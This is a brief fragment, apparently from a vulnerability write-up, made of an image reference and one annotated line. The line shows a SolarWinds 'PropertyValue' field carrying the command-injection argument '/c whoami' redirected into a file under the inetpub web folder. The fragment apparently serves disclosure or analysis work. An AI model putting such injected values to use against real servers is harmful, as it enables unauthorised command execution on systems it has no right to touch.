 "PropertyValue": "/c whoami > C:\\inetpub\\SolarWinds\\poccmd2.txt", <----------- COMMAND INJECTION ARGUMENTS